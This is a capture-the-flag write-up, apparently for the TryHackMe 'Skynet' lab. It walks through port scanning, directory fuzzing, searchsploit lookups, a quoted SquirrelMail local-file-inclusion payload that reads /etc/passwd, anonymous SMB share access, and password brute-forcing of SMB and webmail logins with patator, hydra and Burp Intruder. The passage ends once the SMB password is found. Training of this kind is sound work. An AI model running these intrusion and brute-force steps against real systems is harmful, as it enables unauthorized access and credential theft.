Let’s start our nmap:
╭─ ~ ✘ INT
╰─❯ nmap -sC -sV 10.10.184.31 -v -p-
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-05 16:25 MSK
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA)
| 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA)
|_ 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Skynet
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: PIPELINING AUTH-RESP-CODE SASL RESP-CODES TOP UIDL CAPA
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: IDLE LITERAL+ have post-login listed ENABLE more capabilities OK Pre-login SASL-IR LOGIN-REFERRALS IMAP4rev1 LOGINDISABLEDA0001 ID
445/tcp open @� ��U Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2024-03-05T07:27:42-06:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h59m58s, deviation: 3h27m50s, median: -1s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-03-05T13:27:42
|_ start_date: N/A
| nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| SKYNET<00> Flags: <unique><active>
| SKYNET<03> Flags: <unique><active>
| SKYNET<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>Let’s start investigating webpage while running ffuf:
We see some kind of search engine. Tried different requests, It just returns to that page.
First idea I have is to check what requests flow is going here when i press buttons.
Nothing interesting even with “I’m Feeling Lucky” button.
ffuf has finished, let’s check output.
╭─ ~ 2m 6s
╰─❯ ffuf -w /usr/share/dirbuster/directory-list-1.0.txt -ic -u http://10.10.184.31/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.184.31/FUZZ
:: Wordlist : FUZZ: /usr/share/dirbuster/directory-list-1.0.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 523, Words: 26, Lines: 19, Duration: 66ms]
admin [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 65ms]
ai [Status: 301, Size: 309, Words: 20, Lines: 10, Duration: 65ms]
config [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 64ms]
squirrelmail [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 67ms]
css [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 65ms]
js [Status: 301, Size: 309, Words: 20, Lines: 10, Duration: 65ms]
:: Progress: [141695/141695] :: Job [1/1] :: 547 req/sec :: Duration: [0:04:01] :: Errors: 0 ::-
/adminreturns 403 -
/aireturns 403 -
/configreturns 403 -
/squirrelmailis available -
/cssreturns 403 -
/jsreturns 403
squirrelmail is a webmail service, it could be vulnerable.
Let’s search for CVEs in searchsploit and google
╭─ ~
╰─❯ searchsploit squirrelmail 1.4
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
SquirrelMail 1.4.2 Address Add Plugin - 'add.php' Cross-Site Scripting | php/webapps/26305.txt
Squirrelmail 1.4.x - 'Redirect.php' Local File Inclusion | php/webapps/27948.txt
SquirrelMail 1.4.x - Folder Name Cross-Site Scripting | php/webapps/24068.txt
SquirrelMail < 1.4.22 - Remote Code Execution | linux/remote/41910.sh
SquirrelMail < 1.4.5-RC1 - Arbitrary Variable Overwrite | php/webapps/43830.txt
SquirrelMail < 1.4.7 - Arbitrary Variable Overwrite | php/webapps/43839.txt
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsOn page we see version is 1.4.23
Only thing that looks interesting for me is “Squirrelmail 1.4.x - ‘Redirect.php’ Local File Inclusion”
Googling I found:
https://seclists.org/oss-sec/2017/q2/114
https://legalhackers.com/videos/SquirrelMail-Exploit-Remote-Code-Exec-CVE-2017-7692-Vuln.html
This CVE-2017-7692 (RCE) is much more interesting for us. It requires credentials to use. So let’s keep it in mind and try that Local File Inclusion from searchsploit
╭─ ~/ctf/thm/skynet 49s
╰─❯ searchsploit -m php/webapps/27948.txt
Exploit: Squirrelmail 1.4.x - 'Redirect.php' Local File Inclusion
URL: https://www.exploit-db.com/exploits/27948
Path: /opt/exploit-database/exploits/php/webapps/27948.txt
Codes: CVE-2006-2842, OSVDB-25973
Verified: True
File Type: ASCII text
Copied to: /home/ch/ctf/thm/skynet/27948.txt
╭─ ~/ctf/thm/skynet
╰─❯ cat 27948.txt
source: https://www.securityfocus.com/bid/18231/info
SquirrelMail is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
A successful exploit may allow unauthorized users to view files and to execute local scripts; other attacks are also possible.
http://www.example.com/[squirrelmail dir]/src/redirect.php?plugins[]=../../../../etc/passwd%00Let’s try that!

Sadly it doesn’t work.
Let’s check other ports:
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: PIPELINING AUTH-RESP-CODE SASL RESP-CODES TOP UIDL CAPA
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: IDLE LITERAL+ have post-login listed ENABLE more capabilities OK Pre-login SASL-IR LOGIN-REFERRALS IMAP4rev1 LOGINDISABLEDA0001 ID
445/tcp open @� ��U Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernelPorts 110 and 143 are not interesting cause they are just mail servers.
Looking up Dovecot in searchsploit gives nothing interesting except remote email disclosure on IMAP
╭─ ~/ctf/thm/skynet ✘ INT
╰─❯ searchsploit dovecot
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
Dovecot 1.1.x - Invalid Message Address Parsing Denial of Service | linux/dos/32551.txt
Dovecot IMAP 1.0.10 < 1.1rc2 - Remote Email Disclosure | multiple/remote/5257.py
Dovecot with Exim - 'sender_address' Remote Command Execution | linux/remote/25297.txt
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsWe need username for this. So again we just remember about that possibility and go on.
Ports 139 and 445 are samba.
Looking at nmap report about samba we can get some additional info:
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2024-03-05T07:27:42-06:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h59m58s, deviation: 3h27m50s, median: -1s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-03-05T13:27:42
|_ start_date: N/A
| nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| SKYNET<00> Flags: <unique><active>
| SKYNET<03> Flags: <unique><active>
| SKYNET<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>Let’s try checking what is on that samba:
╭─ ~/ctf/thm/skynet 7s
╰─❯ smbclient -L 10.10.184.31
Can't load /etc/samba/smb.conf - run testparm to debug it
Password for [WORKGROUP\ch]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
anonymous Disk Skynet Anonymous Share
milesdyson Disk Miles Dyson Personal Share
IPC$ IPC IPC Service (skynet server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
╭─ ~/ctf/thm/skynet
╰─❯ smbclient -N //10.10.184.31/anonymous
Can't load /etc/samba/smb.conf - run testparm to debug it
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Nov 26 19:04:00 2020
.. D 0 Tue Sep 17 10:20:17 2019
attention.txt N 163 Wed Sep 18 06:04:59 2019
logs D 0 Wed Sep 18 07:42:16 2019
9204224 blocks of size 1024. 5815044 blocks available
smb: \> get attention.txt
getting file \attention.txt of size 163 as attention.txt (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
smb: \> cd logs
smb: \logs\> ls
. D 0 Wed Sep 18 07:42:16 2019
.. D 0 Thu Nov 26 19:04:00 2020
log2.txt N 0 Wed Sep 18 07:42:13 2019
log1.txt N 471 Wed Sep 18 07:41:59 2019
log3.txt N 0 Wed Sep 18 07:42:16 2019
9204224 blocks of size 1024. 5815044 blocks available
smb: \logs\> mget *
Get file log2.txt? y
getting file \logs\log2.txt of size 0 as log2.txt (0.0 KiloBytes/sec) (average 0.3 KiloBytes/sec)
Get file log1.txt? y
getting file \logs\log1.txt of size 471 as log1.txt (1.7 KiloBytes/sec) (average 0.9 KiloBytes/sec)
Get file log3.txt? y
getting file \logs\log3.txt of size 0 as log3.txt (0.0 KiloBytes/sec) (average 0.7 KiloBytes/sec)
smb: \logs\> exit
╭─ ~/ctf/thm/skynet
╰─❯ smbclient -N //10.10.184.31/milesdyson
Can't load /etc/samba/smb.conf - run testparm to debug it
tree connect failed: NT_STATUS_ACCESS_DENIEDmilesdyson could be username that we can use in email disclosure that we found earlier. Let’s try!
╭─ ~/ctf/thm/skynet
╰─❯ python2 5257.py 10.10.184.31 milesdyson
Dovecot IMAP [1.0.10 -> 1.1rc2] Exploit
Prints out all E-Mails for any account if special configuration option is set
Exploit written by kingcope
Traceback (most recent call last):
File "5257.py", line 21, in <module>
M = imaplib.IMAP4_SSL(sys.argv[1])
File "/usr/lib/python2.7/imaplib.py", line 1169, in __init__
IMAP4.__init__(self, host, port)
File "/usr/lib/python2.7/imaplib.py", line 174, in __init__
self.open(host, port)
File "/usr/lib/python2.7/imaplib.py", line 1180, in open
self.sock = socket.create_connection((host, port))
File "/usr/lib/python2.7/socket.py", line 575, in create_connection
raise err
socket.error: [Errno 111] Connection refusedNope.
Let’s check files that we downloaded from SMB.
╭─ ~/ctf/thm/skynet
╰─❯ cat attention.txt
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson
╭─ ~/ctf/thm/skynet
╰─❯ cat log2.txt
╭─ ~/ctf/thm/skynet
╰─❯ cat log3.txtlog1.txt is a password list! Let’s try it for SMB!
Recently I learned about
patator, so let’s try to use it instead of hydra.
╭─ ~/ctf/thm/skynet ✘ INT
╰─❯ patator smb_login host=10.10.184.31 user=milesdyson password=FILE0 0=log1.txt -x ignore:fgrep='STATUS_LOGON_FAILURE'
/usr/sbin/patator:2658: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
from telnetlib import Telnet
17:09:12 patator INFO - Starting Patator 1.1-dev (https://github.com/lanjelot/patator) with python-3.11.7 at 2024-03-05 17:09 MSK
17:09:13 patator INFO -
17:09:13 patator INFO - code size time | candidate | num | mesg
17:09:13 patator INFO - -----------------------------------------------------------------------------
17:09:14 patator INFO - Hits/Done/Skip/Fail/Size: 0/31/0/0/31, Avg: 28 r/s, Time: 0h 0m 1sTo be sure I also ran hydra:
╭─ ~/ctf/thm/skynet
╰─❯ hydra -l milesdyson -P log1.txt -vV 10.10.184.3 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-05 17:10:40
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 31 login tries (l:1/p:31), ~31 tries per task
[DATA] attacking smb://10.10.184.3:445/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving doneSo, username is incorrect or that passwordlist is not for SMB.
Let’s try to use it for squirrelmail in burpsuite.

So we just paste passwordlist to burp. And let’s run intruder.

So we see different response length for one of the passwords! I suppose this is correct password!
It is! Let’s input it into THM cause mail password is one of the questions.


Let’s decode that binary.

So we at least got username that might be useful.

We got smb password! Let’s log into it.
